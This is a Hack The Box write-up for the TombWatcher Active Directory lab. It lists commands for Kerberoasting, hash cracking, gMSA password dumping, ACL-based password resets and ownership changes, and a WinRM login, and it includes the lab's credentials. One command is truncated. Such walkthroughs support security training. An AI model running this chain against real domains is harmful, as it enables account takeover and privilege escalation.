
TombWatcher HTB Writeup | HacktheBox | Season 8
Machine Information As is common in real life Windows pentests, you will start the TombWatcher box with credentials for the following account: henry / H3nry_987TGV!
🧾 Machine Info Recap
Machine Name: TombWatcher
Target IP: $IP
User Credential Given: henry:H3nry_987TGV!
Goal: Get root/Administrator shell.
Environment: Windows Active Directory
🔍 Step 1: Nmap Full Port Scan – Reconnaissance
nmap -v -sCTV -p- -T4 -Pn $IP Port Service Details 53 DNS AD domain controller 80 HTTP Microsoft IIS, default page 88 Kerberos Part of AD authentication 389 LDAP AD User info 445 SMB File sharing and AD 5985 WinRM Remote PowerShell 636 LDAPS Secure LDAP 9389 AD Web Services Likely Powershell Remoting others RPC ports Used internally by Windows AD
Add hosts
Ip Adress DC01.tombwatcher.htb tombwatcher.htb
🔓 Initial Access
Given Credentials – Try User Access
- Username: henry
- Password: H3nry_987TGV!
✔️ We can authenticate using this — it's our foothold.
Enumerate the Domain Using Bloodhound + nxc
Run enumeration with nxc or SharpHound:
nxc bloodhound -u henry -p 'H3nry_987TGV!' -d tombwatcher.htb --no-pass-pol
This generates a ZIP file, e.g.:
/home/kali/.nxc/logs/DC01_$IP_2025-06-07_062123_bloodhound.zip
Upload this ZIP into Bloodhound GUI to map AD relationships.
Kerberoasting Attack

As you can see in the screenshot, according to Bloodhound.
henry has WriteSPN rights over Alfred → SPN abuse possible.
✅ Exploit using targetedKerberoast.py:
python3 targetedKerberoast.py -v -d 'tombwatcher.htb' -u 'henry' -p 'H3nry_987TGV!'
✔️ This gives you a Kerberos TGS hash, like:
$krb5tgs$23$*Alfred$TOMBWATCHER.HTB$...
🔓 Step 5: Crack Alfred's Password
Use hashcat to crack the TGS hash:
hashcat -m 13100 kerberoast.hash /usr/share/wordlists/rockyou.txt
✔️ You recover:
Username: alfred Password: bas*****
Modify AD Group Membership

As you can see in the screenshot, according to Bloodhound
alfred has rights to add users to the "Infrastructure" group
Run:
bloodyAD -u 'alfred' -p '********' -d tombwatcher.htb --dc-ip $IP add groupMember INFRASTRUCTURE
Abuse Infrastructure Group Permissions
Members of Infrastructure group can read GMSA passwords
Use the tool:
python3 gMSADumper.py -u 'alfred' -p 'basketball' -d 'tombwatcher.htb'
✔️ This reveals password of a special machine account:
ansible_dev$ : :********************************
Use ansible_dev$ to Reset User Password

As you can see in the screenshot, according to Bloodhound
ansible_dev$ can force password reset on user: SAM
Use bloodyAD again:
bloodyAD --host $IP -d tombwatcher.htb -u 'ansible_dev$' -p :****************************** set password 'SAM' 'newP@ssword2022'
Now SAM's password is newP@ssword2022.
Exploit ACL on John via SAM

As you can see in the screenshot, according to Bloodhound
SAM has WriteOwner permissions on john
Use impacket-owneredit to make SAM the owner of john:
impacket-owneredit -action write -target 'john' -new-owner 'sam' 'tombwatcher.htb/sam':'newP@ssword2022' -dc-ip $IP
🗝️ Step 10: Reset John’s Password (Now owned by SAM)
bloodyAD --host $IP -d tombwatcher.htb -u 'sam' -p 'newP@ssword2022' set password john 'NewP@ssw0r
Final Step: You now control john
✔️ Login via SMB, RDP, or WinRM.
evil-winrm -i $IP -u john -p 'NewP@ssw0rd1237'

🏁 Summary of Attack Chain
Access is restricted by HackTheBox rules#
The solution to the problem can be published in the public domain after her retirement.
Look for a non-public solution to the problem in the telegram channel .




Hack The Box Machine Breakdown: Voleur htb writeup hackthebox
📅 Release Date: 06 July 2025 💻 OS: Windows 🧠 Difficulty: Medium 🔓 Initial Acc...